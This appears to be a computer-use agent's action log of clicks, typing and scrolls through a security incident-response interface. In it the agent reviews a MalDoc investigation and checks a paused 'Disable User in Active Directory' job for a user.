
{"action": "mouse_move", "coordinate": [835, 313]}

{"action": "type", "text": "disa"}

{"action": "left_click", "coordinate": [717, 205]}

{"action": "left_click", "coordinate": [924, 194]}

{"action": "mouse_move", "coordinate": [721, 204]}

{"action": "mouse_move", "coordinate": [405, 364]}

Open Review Decision to list the paused Disable User in Active Directory job
{"action": "left_click", "coordinate": [227, 125]}

Go back to the MalDoc investigation's details page
{"action": "left_click", "coordinate": [19, 317]}

Review the Disable User in Active Directory job status for Rusty Ryan, then close its details
{"action": "left_click", "coordinate": [393, 408]}

{"action": "left_click", "coordinate": [841, 142]}

{"action": "mouse_move", "coordinate": [442, 380]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "right_click", "coordinate": [421, 215]}

{"action": "mouse_move", "coordinate": [449, 256]}

{"action": "left_click", "coordinate": [448, 256]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
